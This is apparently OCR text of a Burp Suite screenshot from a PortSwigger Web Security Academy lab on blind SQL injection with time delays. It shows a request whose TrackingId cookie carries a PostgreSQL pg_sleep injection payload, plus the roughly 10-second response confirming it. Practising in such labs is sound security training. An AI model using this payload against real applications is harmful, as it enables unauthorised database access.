 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a4f00af03f22c3c837514a4006c0092.web-security-aca... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a4f00af03f22c3c837514a4006c0092.web-sec
urity-academy.net
3 Cookie: TrackingId=
Rtf1gDImSrN6EyxY'+||+(SELECT+pg_sleep(10
))--; session=
RksWz3lgiUdxg7Io485aBMyijGwJYbzx
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4f00af03f22c3c837514a4006c0092
.web-security-academy.net/filter?categor
y=Gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11400
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with time
delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
time delays and
information retrieval
</h2>
21 <a class=link-back href='
? Search... 0 matches
Inspector
Selection 28 (0x1c)
Selected text
'+||+(SELECT+pg_sleep(10))--
Decoded from: URL encoding
' || (SELECT pg_sleep(10))--
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done 11,509 bytes | 10,167 millis